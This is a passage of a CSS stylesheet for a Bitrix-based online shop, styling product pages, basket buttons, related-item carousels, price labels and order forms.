	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */
